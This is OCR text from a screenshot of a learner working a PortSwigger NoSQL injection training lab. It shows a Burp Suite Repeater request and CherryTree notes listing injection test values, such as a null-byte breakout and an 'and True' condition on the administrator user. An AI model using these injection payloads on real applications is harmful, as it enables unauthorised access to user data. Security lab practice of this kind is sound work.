 Lab: Exploiting NoSQL inj
Exploiting NoSQL injectio
portswigger.net/web-security/nosql-injection/lab-nosql-injection-extract-data
HM
Aca
Menu
Burp Suite Professio
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repea
Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0
Request
Pretty Raw Hex
1 GET /user/lookup?user=administrator'%00
2 Host:
0a7a000404a457a3828c99e300e80091.web-se
ademy.net
3 Cookie: session=024EdmIqzVvoiC6DfHzICQ1
4 Sec-Ch-Ua: "Not.A/Brand";v="8",
"Chromium";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0a7a000404a457a3828c99e300e80091.web-sec
Search... 0 highlights
Search... 0 highlights
Done
209 bytes | 199 millis
*training.ctb - /home/kali - CherryTree 0.99.48
File Edit Insert Format Tools Tree Search View Bookmarks Help
h1 h2 h3 s
Info B... n... NoSQL
NoSQL --> Nosquel --> Noskel injection
user='wiener'
user='wiener''
user='wiener'%00'
user='administrator' and True%00'
Node Type: Rich Text - Date Created: 2023/11/06 - 19:48 - Date Modified: 2023/11/06 - 19:55
1 2
19:57 kali